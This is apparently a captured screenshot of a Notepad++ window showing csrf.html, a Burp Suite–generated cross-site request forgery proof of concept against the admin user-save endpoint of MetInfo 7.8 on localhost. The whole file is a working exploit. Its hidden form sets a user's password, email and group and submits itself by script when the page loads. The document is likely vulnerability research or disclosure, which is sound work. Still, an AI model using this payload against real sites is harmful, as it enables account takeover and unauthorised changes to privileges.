 D:\phpstudy_pro\WWW\csrf.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 1 新建 文本文档.txt csrf.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/MetInfo7.8/admin/?n=user&c=admin_user&a=doSaveUser" method="POST" enctype="multipart/form-data">
5 <input type="hidden" name="password" value="12345678" />
6 <input type="hidden" name="email" value="XtomXX" />
7 <input type="hidden" name="tel" value="444444" />
8 <input type="hidden" name="groupid" value="1" />
9 <input type="hidden" name="valid" value="1" />
10 <input type="hidden" name="info&#95;1" value="444" />
11 <input type="hidden" name="info&#95;2" value="44" />
12 <input type="hidden" name="info&#95;3" value="4" />
13 <input type="hidden" name="info&#95;4" value="4" />
14 <input type="hidden" name="info&#95;5" value="4" />
15 <input type="hidden" name="id" value="7" />
16 <input type="hidden" name="submit&#95;type" value="save" />
17 <input type="submit" value="Submit request" />
18 </form>
19 <script>
20 history.pushState('', '', '/');
21 document.forms[0].submit();
22 </script>
23 </body>
24 </html>
25